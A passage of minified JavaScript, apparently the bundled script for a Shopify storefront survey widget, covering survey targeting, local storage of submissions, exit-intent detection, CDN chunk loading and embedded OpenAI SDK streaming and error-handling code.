Intl.NumberFormat).format(e.toFixed(t))}},9268:(e,t,n)=>{n.d(t,{Q0:()=>function(e){var t=l();c(o,(0,r.A)(new Set([].concat((0,r.A)(t),[e]))))},Up:()=>c,bY:()=>function(t){try{var e,n;return navigator.cookieEnabled?(e=JSON.parse(localStorage.getItem(u)||"[]"),n=s(),e.some(function(e){return e.surveyId===t&&e.userIdentifier===n})):!1}catch(e){return console.error("Error handling survey submission storage:",e),!1}},em:()=>l,n4:()=>function(e){try{var t,n;navigator.cookieEnabled&&(t=JSON.parse(localStorage.getItem(u)||"[]"),n=s(),t.push({surveyId:e,userIdentifier:n,timestamp:Date.now()}),localStorage.setItem(u,JSON.stringify(t)))}catch(e){console.error("Error saving survey submission:",e)}},q7:()=>a,rs:()=>function(t){try{var e,n;return navigator.cookieEnabled?(e=JSON.parse(localStorage.getItem(i)||"[]"),n=s(),e.some(function(e){return e.surveyId===t&&e.userIdentifier===n})):!1}catch(e){return console.error("Error handling survey submission storage:",e),!1}},sv:()=>function(e){try{var t,n;navigator.cookieEnabled&&(t=JSON.parse(localStorage.getItem(i)||"[]"),n=s(),t.push({surveyId:e,userIdentifier:n,timestamp:Date.now()}),localStorage.setItem(i,JSON.stringify(t)))}catch(e){console.error("Error saving survey submission:",e)}}});var r=n(8602),o="avada-survey",i="avada-survey-page-submit",a="avada-survey-close",u="avada-survey-send-mail";function s(){return window.AVADA_SURVEY&&window.AVADA_SURVEY.customer&&window.AVADA_SURVEY.customer.email?window.AVADA_SURVEY.customer.email:window.AVADA_SURVEY&&window.AVADA_SURVEY.geo?window.AVADA_SURVEY.geo.ip:navigator.userAgent}function l(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];try{if(navigator.cookieEnabled)return JSON.parse(localStorage.getItem(e))||t}catch(e){console.log(e)}return t}function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;try{navigator.cookieEnabled&&localStorage.setItem(e,JSON.stringify(t))}catch(e){console.log(e)}}},9309:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.pick=void 0;t.pick=function(n,e){return e.reduce(function(e,t){return n&&n.hasOwnProperty(t)&&(e[t]=n[t]),e},{})}},9427:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatDate=n,t.formatDateTime=function(e){if(1<arguments.length&&void 0!==arguments[1]&&arguments[1])return n(new Date(e));return new Date(e).toLocaleDateString("en-US",{month:"long",day:"numeric"})},t.formatDateTimeFull=function(e){var t=e.date,n=e.targetTimeZone,n=void 0===n?"":n,e=e.format,e=void 0===e?"hh:min dd/mm/yyyy":e,t=new Date(t);""!==n&&(t=new Date(t.toLocaleString("en-US",{timeZone:n})));var n=(e=>{var t=12<=(e=e.getHours())?"pm":"am",n=12<=e?"PM":"AM";return{hours:e=(e%=12)||12,amPm:t,amPmUpperCase:n}})(t),r=n.hours,o={a:n.amPm,A:n.amPmUpperCase,yyyy:t.getFullYear(),mm:("0"+(t.getMonth()+1)).slice(-2),dd:("0"+t.getDate()).slice(-2),hh:("0"+t.getHours()).slice(-2),h:("0"+r).slice(-2),min:("0"+t.getMinutes()).slice(-2),ss:("0"+t.getSeconds()).slice(-2),mmm:a[t.getMonth()],mmmm:i[t.getMonth()]};return e.replace(/yyyy|mmmm|mmm|mm|dd|hh|h|min|ss|a|A/g,function(e){return o[e]})};var i=["January","February","March","April","May","June","July","August","September","October","November","December"],a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function n(e){var e=new Date(e),t=""+(e.getMonth()+1),n=""+e.getDate();return[e.getFullYear(),t=t.length<2?"0"+t:t,n=n.length<2?"0"+n:n].join("-")}},9662:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumberK=function(e){return 999<Math.abs(e)?Math.sign(e)*(Math.abs(e)/1e3).toFixed(1)+"k":Math.sign(e)*Math.abs(e)}}},r={};function S(e){var t=r[e];return void 0!==t||(t=r[e]={id:e,exports:{}},n[e](t,t.exports,S)),t.exports}S.m=n,S.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return S.d(t,{a:t}),t},a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,S.t=function(t,e){if(1&e&&(t=this(t)),8&e)return t;if("object"==typeof t&&t){if(4&e&&t.__esModule)return t;if(16&e&&"function"==typeof t.then)return t}var n=Object.create(null),r=(S.r(n),{});i=i||[null,a({}),a([]),a(a)];for(var o=2&e&&t;"object"==typeof o&&!~i.indexOf(o);o=a(o))Object.getOwnPropertyNames(o).forEach(e=>r[e]=()=>t[e]);return r.default=()=>t,S.d(n,r),n},S.d=(e,t)=>{for(var n in t)S.o(t,n)&&!S.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},S.f={},S.e=n=>Promise.all(Object.keys(S.f).reduce((e,t)=>(S.f[t](n,e),e),[])),S.u=e=>"avada-survey-"+e+"."+{"vendors-node_modules_react-datepicker_dist_react-datepicker_css-node_modules_prop-types_index-2d59d8":"3dad9e6b74de24be69c9","src_survey_components_SurveyWrapper_index_js-assets_src_resources_icons_emote_angryEmote_png--3ddd3a":"71f57e403b8746dc6613",assets_src_styles__variables_scss:"b08d8e96cac309f81c57"}[e]+".bundle.js",S.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),c={},d="@avada/scripttag:",S.l=(r,e,t,n)=>{if(c[r])c[r].push(e);else{var o,i;if(void 0!==t)for(var a=document.getElementsByTagName("script"),u=0;u<a.length;u++){var s=a[u];if(s.getAttribute("src")==r||s.getAttribute("data-webpack")==d+t){o=s;break}}o||(i=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,S.nc&&o.setAttribute("nonce",S.nc),o.setAttribute("data-webpack",d+t),o.src=r),c[r]=[e];var e=(e,t)=>{o.onerror=o.onload=null,clearTimeout(l);var n=c[r];if(delete c[r],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach(e=>e(t)),e)return e(t)},l=setTimeout(e.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=e.bind(null,o.onerror),o.onload=e.bind(null,o.onload),i&&document.head.appendChild(o)}},S.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},S.p="https://cdn-sea-survey.avada.io/scripttag/",s={main:0},S.f.j=(n,e)=>{var t,r,o=S.o(s,n)?s[n]:void 0;0!==o&&(o?e.push(o[2]):(t=new Promise((e,t)=>o=s[n]=[e,t]),e.push(o[2]=t),e=S.p+S.u(n),r=new Error,S.l(e,e=>{var t;S.o(s,n)&&(0!==(o=s[n])&&(s[n]=void 0),o)&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,r.message="Loading chunk "+n+" failed.\n("+t+": "+e+")",r.name="ChunkLoadError",r.type=t,r.request=e,o[1](r))},"chunk-"+n,n)))},t=(e,t)=>{var n,r,[o,i,a]=t,u=0;if(o.some(e=>0!==s[e])){for(n in i)S.o(i,n)&&(S.m[n]=i[n]);a&&a(S)}for(e&&e(t);u<o.length;u++)r=o[u],S.o(s,r)&&s[r]&&s[r][0](),s[r]=0},(e=self.avadaSurveyChunkLoader=self.avadaSurveyChunkLoader||[]).forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e)),S.nc=void 0;{var A=S(3755),t=S(956),E=S.n(t);function O(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var X=S(7350);function K(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(0,X.A)(r.key),r)}}function P(e,t,n){return t&&K(e.prototype,t),n&&K(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var Z=S(3092);function Q(e,t){if(t&&("object"==(0,Z.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(e){return(k=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ee(e,t){return(ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var T=S(2107),C=S(6961),x=S(2210),te=S(8602),U=S(4555),j=S(161),ne=S(159),re=S(6784),oe=S(5527),ie=(()=>{var t=(0,A.A)(E().mark(function e(t){var n,r,o,i,a,u,s,l,c,d,f;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=window.AVADA_SURVEY,n=a.surveys,r=void 0===(r=a.customer)?{}:r,o=a.settings,a=void 0===(a=a.segments)?[]:a,i=(0,ne.Us)(a),a=Array.from(new Set(i.map(function(e){return null==e||null==(e=e.condition)?void 0:e.field}))),l=n.find(function(e){return e.id===t}))return e.abrupt("return",[l]);e.next=6;break;case 6:if(u=(null==r?void 0:r.tags)||[],s=null,l=n.some(function(n){var e;return(null==(e=n.channels[C.NJ])||null==(e=e.userTargeting)?void 0:e.enabledReturningUser)||(null==(e=n.channels[C.NJ])||null==(e=e.userTargeting)?void 0:e.enabledNewUser)||[oe.M6,oe.Qr].some(function(e){var t;return(null==(t=(null==(t=n.channels[C.NJ])||null==(t=t.userTargeting)?void 0:t.customerSegment)||[])?void 0:t.includes(e))||!1})}),c=[],n.map(function(e){var e=e.channels[C.NJ].userTargeting,t=e.type,e=e.customerSegment;t!==C.kc&&c.push.apply(c,(0,te.A)(void 0===e?[]:e))}),d=i.filter(function(e){var t;return"shopifySegment"===(null==e||null==(t=e.condition)?void 0:t.field)&&c.includes(e.id)}).flatMap(function(e){return(null==e||null==(e=e.condition)?void 0:e.value)||[]}),window.AVADA_SURVEY.customer.lifetimeOrderCount=0,window.AVADA_SURVEY.customer.responses=[],window.AVADA_SURVEY.customer.shopifySegmentMemberships=[],null!=r&&r.email&&(!(0,j.isEmpty)(a)&&!(0,j.isEmpty)(c)||l))return f={email:r.email,shopId:o.shopId,customerId:null==r?void 0:r.id,conditionTypes:a.join(","),hasCheckReturningUser:l},(0,j.isEmpty)(d)||(f.shopifySegmentIds=JSON.stringify(d)),e.next=20,(0,U.AM)({url:"/customer/segment/condition",query:f});e.next=24;break;case 20:d=e.sent,f=d.data,d.success&&(s=f.isReturningUser,window.AVADA_SURVEY.customer.isReturningUser=s,window.AVADA_SURVEY.customer.lifetimeOrderCount=f.ordersCount||0,window.AVADA_SURVEY.customer.responses=f.responses||[],window.AVADA_SURVEY.customer.shopifySegmentMemberships=f.shopifySegmentMemberships||[]);case 24:return e.abrupt("return",n.filter(function(e){var t,n,r;return!!e.isActive&&(n=(e=e.channels[C.NJ]).pageTargeting,t=e.userTargeting,e.enabled?(e=n.type,r=n.enabledExcludePages,n=ae({pages:n.pages,productPageType:n.productPageType,collectionPageType:n.collectionPageType,specificProducts:n.specificProducts,specificCollections:n.specificCollections}),e===C.c7&&(n=!r||!n),r=(0,re.V1)({type:t.type,segments:i,customerSegment:t.customerSegment,lifetimeOrderCount:window.AVADA_SURVEY.customer.lifetimeOrderCount,responses:window.AVADA_SURVEY.customer.responses,additionalData:{country:null==(e=window.AVADA_SURVEY.geo)?void 0:e.country_code,customerTags:window.AVADA_SURVEY.customer.tags,shopifySegmentMemberships:window.AVADA_SURVEY.customer.shopifySegmentMemberships},enabledUserTag:t.enabledUserTag,userTags:t.userTags,customerTags:u,enabledReturningUser:t.enabledReturningUser,enabledNewUser:t.enabledNewUser,isReturningUser:s,enabledProductPurchased:!1,productPurchasedVariants:[],variantIds:[]}),n&&r):void 0)}));case 25:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}})(),ae=function(e){var t=e.pages,n=e.productPageType,r=e.collectionPageType,o=e.specificProducts,e=e.specificCollections,i=window.AVADA_SURVEY,a=i.page,u=i.product,i=i.collection;return!!t.includes(a)&&(!![C.Ko,C.vk,C.mH].includes(a)||a===C.NV&&n===C.lF||a===C.s4&&r===C.iv||(t=a===C.NV?o:e,n=(a===C.NV?u:i).id,t.includes(n)))};function D(e){if(e&&Object.keys(e).length)for(var t in e)e[t]&&document.documentElement.style.setProperty(t,e[t])}var M=S(9268),I=S(5474),ue=S(7504),se="avadaGeoData";let c=function(n){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=new XMLHttpRequest;return new Promise(function(e,t){i.onreadystatechange=function(){4===i.readyState&&(200<=i.status&&i.status<300&&204!==i.status?e(JSON.parse(i.responseText)):t({status:i.status,statusText:i.statusText}))},i.open(r||"GET",n,!0),o?(i.setRequestHeader("Content-Type","application/json;charset=UTF-8"),i.send(JSON.stringify(o))):i.send(o)})},e=(()=>P(function e(){O(this,e)},[{key:"__init",value:function(){var t=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Object.keys(n).forEach(function(e){t[e]=n[e].bind(t)}),this.wrapMethodsWithHooks()}},{key:"wrapMethodsWithHooks",value:function(){var u=this;Object.getOwnPropertyNames(Object.getPrototypeOf(this)).forEach(function(i){var a;"function"!=typeof u[i]||"constructor"===i||i.startsWith("wrap")||(a=u[i].bind(u),u[i]=function(){for(var e="before".concat(i.charAt(0).toUpperCase()+i.slice(1)),t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];"function"==typeof u[e]&&u[e].apply(u,n);var e="override".concat(i.charAt(0).toUpperCase()+i.slice(1)),e="function"==typeof u[e]?u[e].apply(u,[a].concat(n)):a.apply(void 0,n),o="after".concat(i.charAt(0).toUpperCase()+i.slice(1));return e="function"==typeof u[o]?u[o].apply(u,[e].concat(n)):e})})}}]))();function le(e){var t=e.onExitIntent,n={},r=!1;return document.addEventListener("click",function(e){"A"===e.target.tagName&&ce(e.target.href)&&(r=!0)}),n.handleMouseOut=function(e){e.clientY<=0&&!r&&(t(),r=!1)},n.handleVisibilityChange=function(){"hidden"!==document.visibilityState||r||t()},n.handlePageHide=function(){r||t()},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=768?(window.addEventListener("visibilitychange",n.handleVisibilityChange),window.addEventListener("pagehide",n.handlePageHide)):document.addEventListener("mouseout",n.handleMouseOut),{cleanup:function(){document.removeEventListener("mouseout",n.handleMouseOut),window.removeEventListener("visibilitychange",n.handleVisibilityChange),window.removeEventListener("pagehide",n.handlePageHide)}}}function ce(e){try{return new URL(e).origin===location.origin}catch(e){return}}var de=e,fe=P(function e(){O(this,e),(0,T.A)(this,"getCartData",(0,A.A)(E().mark(function e(){return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,U.In)({url:"/cart.js"});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},e)})))}),R=null;let b={AT:"de",CH:"de",DE:"de",LI:"de",LU:"fr",AU:"en",BZ:"en",CA:"fr",GB:"en",IE:"en",JM:"en",MY:"ms",NZ:"en",SG:"en",TT:"en",US:"en",ZA:"en",ZW:"en",AR:"es",BO:"es",CL:"es",CO:"es",CR:"es",DO:"es",EC:"es",ES:"es",GT:"es",HN:"es",MX:"es",NI:"es",PA:"es",PE:"es",PR:"es",PY:"es",SV:"es",UY:"es",VE:"es",BE:"nl",FR:"fr",MC:"fr",IL:"iw",IN:"hi",ID:"id-ID",IT:"it",JP:"ja",KR:"ko",BN:"ms",NL:"nl",BR:"pt-BR",PT:"pt",RU:"ru",VN:"vi",CN:"zh-CN",TW:"zh-TW",EE:"et",TH:"th",DK:"da",CZ:"cs",FI:"fi",SE:"sv",PL:"pl",TR:"tr",NO:"no",TZ:"sw",KE:"sw",UG:"sw",RW:"sw",RO:"ro",PK:"ur",UA:"uk",BD:"bn",HR:"hr"},n=(S(7086),!1),r=void 0,o=null,i=null,a=null,u=null,s=null,l=null,d=null,f=void 0,p=null,y=null,_=null,h=null;class Ve{constructor(e){this.body=e}get[Symbol.toStringTag](){return"MultipartBody"}}(t=()=>{if(!r){var e=(({manuallyImported:e}={})=>{let t=e?"You may need to use polyfills":"Add one of these imports before your first `import … from 'openai'`:\n- `import 'openai/shims/node'` (if you're running on Node)\n- `import 'openai/shims/web'` (otherwise)\n",n,r,o,i;try{n=fetch,r=Request,o=Response,i=Headers}catch(e){throw new Error(`this environment is missing the following Web Fetch API type: ${e.message}. `+t)}return{kind:"web",fetch:n,Request:r,Response:o,Headers:i,FormData:"undefined"!=typeof FormData?FormData:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'FormData' is undefined. "+t)}},Blob:"undefined"!=typeof Blob?Blob:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'Blob' is undefined. "+t)}},File:"undefined"!=typeof File?File:class{constructor(){throw new Error("file uploads aren't supported in this environment yet as 'File' is undefined. "+t)}},ReadableStream:"undefined"!=typeof ReadableStream?ReadableStream:class{constructor(){throw new Error("streaming isn't supported in this environment yet as 'ReadableStream' is undefined. "+t)}},getMultipartRequestOptions:async(e,t)=>({...t,body:new Ve(e)}),getDefaultAgent:e=>{},fileFromPath:()=>{throw new Error("The `fileFromPath` function is only supported in Node. See the README for more details: https://www.github.com/openai/openai-node#file-uploads")},isFsReadStream:e=>!1}})(),t={auto:!0};if(n)throw new Error(`you must \`import 'openai/shims/${e.kind}'\` before importing anything else from openai`);if(r)throw new Error(`can't \`import 'openai/shims/${e.kind}'\` after \`import 'openai/shims/${r}'\``);n=t.auto,r=e.kind,o=e.fetch,i=e.Request,a=e.Response,u=e.Headers,s=e.FormData,l=e.Blob,d=e.File,f=e.ReadableStream,p=e.getMultipartRequestOptions,y=e.getDefaultAgent,_=e.fileFromPath,h=e.isFsReadStream}})();class q extends Error{}class W extends q{constructor(e,t,n,r){super(""+W.makeMessage(e,t,n)),this.status=e,this.headers=r,this.request_id=r?.["x-request-id"];n=this.error=t;this.code=n?.code,this.param=n?.param,this.type=n?.type}static makeMessage(e,t,n){t=t?.message?"string"==typeof t.message?t.message:JSON.stringify(t.message):t?JSON.stringify(t):n;return e&&t?e+" "+t:e?e+" status code (no body)":t||"(no status code or body)"}static generate(e,t,n,r){var o;return e&&r?(o=t?.error,new(400===e?Ne:401===e?Fe:403===e?Ye:404===e?Le:409===e?He:422===e?Be:429===e?qe:500<=e?We:W)(e,o,n,r)):new J({message:n,cause:v(t)})}}(class extends W{});class J extends W{constructor({message:e,cause:t}){super(void 0,void 0,e||"Connection error.",void 0),t&&(this.cause=t)}}(class extends J{});class Ne extends W{}class Fe extends W{}class Ye extends W{}class Le extends W{}class He extends W{}class Be extends W{}class qe extends W{}class We extends W{}(class extends q{}),class extends q{};var V,N=function(e,t,n,r,o){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e===t&&o:t.has(e))return"a"===r?o.call(e,n):o?o.value=n:t.set(e,n),n;throw new TypeError("Cannot write private member to an object whose class did not declare it")},F=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e===t&&r:t.has(e))return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e);throw new TypeError("Cannot read private member from an object whose class did not declare it")};class G{constructor(){V.set(this,void 0),this.buffer=new Uint8Array,N(this,V,null,"f")}decode(e){if(null==e)return[];for(var t,n,e=e instanceof ArrayBuffer?new Uint8Array(e):"string"==typeof e?(new TextEncoder).encode(e):e,r=new Uint8Array(this.buffer.length+e.length),o=(r.set(this.buffer),r.set(e,this.buffer.length),this.buffer=r,[]);null!=(t=((t,n)=>{for(let e=n??0;e<t.length;e++){if(10===t[e])return{preceding:e,index:e+1,carriage:!1};if(13===t[e])return{preceding:e,index:e+1,carriage:!0}}return null})(this.buffer,F(this,V,"f")));)t.carriage&&null==F(this,V,"f")?N(this,V,t.index,"f"):(null==F(this,V,"f")||t.index===F(this,V,"f")+1&&!t.carriage?(n=null!==F(this,V,"f")?t.preceding-1:t.preceding,n=this.decodeText(this.buffer.slice(0,n)),o.push(n),this.buffer=this.buffer.slice(t.index)):(o.push(this.decodeText(this.buffer.slice(0,F(this,V,"f")-1))),this.buffer=this.buffer.slice(F(this,V,"f"))),N(this,V,null,"f"));return o}decodeText(e){if(null==e)return"";if("string"==typeof e)return e;if("undefined"!=typeof Buffer){if(e instanceof Buffer)return e.toString();if(e instanceof Uint8Array)return Buffer.from(e).toString();throw new q(`Unexpected: received non-Uint8Array (${e.constructor.name}) stream chunk in an environment with a global "Buffer" defined, which this library assumes to be Node. Please report this error.`)}if("undefined"==typeof TextDecoder)throw new q("Unexpected: neither Buffer nor TextDecoder are available as globals. Please report this error.");if(e instanceof Uint8Array||e instanceof ArrayBuffer)return this.textDecoder??(this.textDecoder=new TextDecoder("utf8")),this.textDecoder.decode(e);throw new q(`Unexpected: received non-Uint8Array/ArrayBuffer (${e.constructor.name}) in a web platform. Please report this error.`)}flush(){return this.buffer.length?this.decode("\n"):[]}}function pe(e){if(e[Symbol.asyncIterator])return e;let t=e.getReader();return{async next(){try{var e=await t.read();return e?.done&&t.releaseLock(),e}catch(e){throw t.releaseLock(),e}},async return(){var e=t.cancel();return t.releaseLock(),await e,{done:!0,value:void 0}},[Symbol.asyncIterator](){return this}}}V=new WeakMap,G.NEWLINE_CHARS=new Set(["\n","\r"]),G.NEWLINE_REGEXP=/\r\n|[\n\r]/g;class z{constructor(e,t){this.iterator=e,this.controller=t}static fromSSEResponse(n,r){let o=!1;return new z(async function*(){if(o)throw new Error("Cannot iterate over a consumed stream, use `.tee()` to split the stream.");let e=!(o=!0);try{for await(var t of async function*(e,t){if(!e.body)throw t.abort(),new q("Attempted to iterate over a response with no body");var n=new Je,r=new G,t=pe(e.body);for await(var o of async function*(e){let t=new Uint8Array;for await(var n of e)if(null!=n){var r,n=n instanceof ArrayBuffer?new Uint8Array(n):"string"==typeof n?(new TextEncoder).encode(n):n,o=new Uint8Array(t.length+n.length);for(o.set(t),o.set(n,t.length),t=o;-1!==(r=(t=>{for(let e=0;e<t.length-1;e++){if(10===t[e]&&10===t[e+1])return e+2;if(13===t[e]&&13===t[e+1])return e+2;if(13===t[e]&&10===t[e+1]&&e+3<t.length&&13===t[e+2]&&10===t[e+3])return e+4}return-1})(t));)yield t.slice(0,r),t=t.slice(r)}0<t.length&&(yield t)}(t))for(var i of r.decode(o)){i=n.decode(i);i&&(yield i)}for(var a of r.flush()){a=n.decode(a);a&&(yield a)}}(n,r))if(!e)if(t.data.startsWith("[DONE]"))e=!0;else if(null===t.event||t.event.startsWith("response.")||t.event.startsWith("transcript.")){let e;try{e=JSON.parse(t.data)}catch(e){throw console.error("Could not parse message into JSON:",t.data),console.error("From chunk:",t.raw),e}if(e&&e.error)throw new W(void 0,e.error,void 0,m(n.headers));yield e}else{let e;try{e=JSON.parse(t.data)}catch(e){throw console.error("Could not parse message into JSON:",t.data),console.error("From chunk:",t.raw),e}if("error"==t.event)throw new W(void 0,e.error,e.message,void 0);yield{event:t.event,data:e}}e=!0}catch(e){if(!(e instanceof Error&&"AbortError"===e.name))throw e}finally{e||r.abort()}},r)}static fromReadableStream(o,n){let r=!1;return new z(async function*(){if(r)throw new Error("Cannot iterate over a consumed stream, use `.tee()` to split the stream.");let e=!(r=!0);try{for await(var t of async function*(){var e,t,n=new G;for await(e of pe(o))for(var r of n.decode(e))yield r;for(t of n.flush())yield t}())e||t&&(yield JSON.parse(t));e=!0}catch(e){if(!(e instanceof Error&&"AbortError"===e.name))throw e}finally{e||n.abort()}},n)}[Symbol.asyncIterator](){return this.iterator()}tee(){let n=[],r=[],o=this.iterator(),e=t=>({next:()=>{var e;return 0===t.length&&(e=o.next(),n.push(e),r.push(e)),t.shift()}});return[new z(()=>e(n),this.controller),new z(()=>e(r),this.controller)]}toReadableStream(){let e=this,o,i=new TextEncoder;return new f({async start(){o=e[Symbol.asyncIterator]()},async pull(t){try{var{value:e,done:n}=await o.next();if(n)return t.close();var r=i.encode(JSON.stringify(e)+"\n");t.enqueue(r)}catch(e){t.error(e)}},async cancel(){await o.return?.()}})}}class Je{constructor(){this.event=null,this.data=[],this.chunks=[]}decode(n){var r,o;if(!(n=n.endsWith("\r")?n.substring(0,n.length-1):n))return this.event||this.data.length?(r={event:this.event,data:this.data.join("\n"),raw:this.chunks},this.event=null,this.data=[],this.chunks=[],r):null;if(this.chunks.push(n),!n.startsWith(":")){r=":";let[e,,t]=-1===(o=(n=n).indexOf(r))?[n,"",""]:[n.substring(0,o),r,n.substring(o+r.length)];t.startsWith(" ")&&(t=t.substring(1)),"event"===e?this.event=t:"data"===e&&this.data.push(t)}return null}}async function ye(e){var t=e.response;return e.options.stream?(Y("response",t.status,t.url,t.headers,t.body),(e.options.__streamClass||z).fromSSEResponse(t,e.controller)):204===t.status?null:e.options.__binaryResponse?t:(e=t.headers.get("content-type")?.split(";")[0]?.trim())?.includes("application/json")||e?.endsWith("+json")?(e=await t.json(),Y("response",t.status,t.url,t.headers,e),_e(e,t)):(e=await t.text(),Y("response",t.status,t.url,t.headers,e),e)}function _e(e,t){return!e||"object"!=typeof e||Array.isArray(e)?e:Object.defineProperty(e,"_request_id",{value:t.headers.get("x-request-id"),enumerable:!1})}t();class $ extends Promise{constructor(e,t=ye){super(e=>{e(null)}),this.responsePromise=e,this.parseResponse=t}_thenUnwrap(t){return new $(this.responsePromise,async e=>_e(t(await this.parseResponse(e),e),e.response))}asResponse(){return this.responsePromise.then(e=>e.response)}async withResponse(){var[e,t]=await Promise.all([this.parse(),this.asResponse()]);return{data:e,response:t,request_id:t.headers.get("x-request-id")}}parse(){return this.parsedPromise||(this.parsedPromise=this.responsePromise.then(this.parseResponse)),this.parsedPromise}then(e,t){return this.parse().then(e,t)}catch(e){return this.parse().catch(e)}finally(e){return this.parse().finally(e)}}new WeakMap,Symbol.asyncIterator,$;let m=e=>new Proxy(Object.fromEntries(e.entries()),{get(e,t){t=t.toString();return e[t.toLowerCase()]||e[t]}}),v=e=>{if(e instanceof Error)return e;if("object"==typeof e&&null!==e)try{return new Error(JSON.stringify(e))}catch{}return new Error(e)};function he(e){if(e)for(var t in e)return;return 1}let g=new Set(["authorization","api-key"]);function Y(e,...t){"undefined"!=typeof process&&"true"==="MISSING_ENV_VAR".DEBUG&&(t=t.map(t=>{if(!t)return t;if(t.headers){let e={...t,headers:{...t.headers}};for(var n in t.headers)g.has(n.toLowerCase())&&(e.headers[n]="REDACTED");return e}let e=null;for(var r in t)g.has(r.toLowerCase())&&((e=e??{...t})[r]="REDACTED");return e??t}),console.log("OpenAI:DEBUG:"+e,...t))}function me(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?ve(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ve(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function ve(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function be(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function ge(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?be(Object(n),!0).forEach(function(e){we(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):be(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function we(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=L(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=L(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==L(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function H(e,r){if(he(r))return e;if(he(e))return r;if(Array.isArray(e)&&Array.isArray(r))return e.map(function(t,e){if(t&&"object"===L(t)&&t.id){var n=r.find(function(e){return e&&e.id===t.id});if(n)return H(t,n)}else if(void 0!==r[e])return H(t,r[e]);return t});if("object"!==L(e)||"object"!==L(r)||Array.isArray(e)||Array.isArray(r))return null!=r&&""!==r&&!1!==r?r:e;for(var t=ge({},e),n=0,o=Object.entries(r);n<o.length;n++){var 